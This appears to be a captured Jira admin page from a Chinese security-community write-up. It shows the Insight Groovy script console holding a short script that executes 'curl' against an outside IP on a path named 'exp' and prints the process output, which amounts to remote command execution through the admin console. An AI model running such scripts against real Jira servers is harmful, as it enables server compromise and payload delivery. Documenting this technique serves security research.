 127.0.0.1:8080/secure/admin/InsightPluginInitScriptConsole.jspa
您可以临时访问管理功能。如果不再需要，请 取消访问。更多信息, 请查看 相关文档。.
Jira Software 仪表板 项目 问题 面板 Insight 新建
管理 搜索Jira管理功能
应用程序 项目 问题 管理应用 用户管理 最新升级报告 系统
ATLASSIAN插件库
查找新应用
管理应用
INSIGHT
Insight 配置
索引 Insight
Insight 脚本控制台
Insight 白名单
Insight 报告
Insight 脚本控制台
您可以在此处测试打算在 Automation 中使用的 Groovy 脚本或打算在 Insight 后处理功能中使用的 Groovy 脚本。
1 def command = 'curl http://192.168.111.128:8000/exp'
2 def proc = command.execute()
3 proc.waitFor()
4
5 println "Process exit code: ${proc.exitValue()}"
6 println "Std Err: ${proc.err.text}"
7 println "Std Out: ${proc.in.text}"
先知社区